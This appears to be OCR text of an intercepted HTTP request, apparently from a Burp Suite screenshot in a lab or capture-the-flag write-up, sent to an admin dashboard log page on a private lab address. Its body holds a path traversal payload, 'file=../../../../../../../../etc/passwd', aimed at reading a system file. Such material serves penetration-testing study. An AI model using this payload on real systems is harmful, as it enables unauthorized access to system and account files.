 Pretty Raw Hex
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 10.10.0.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.0.8/admin/dashboard.php?page=log
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
0 Origin: http://10.10.0.8
1 DNT: 1
2 Connection: close
3 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6
7 file=../../../../../../../../etc/passwd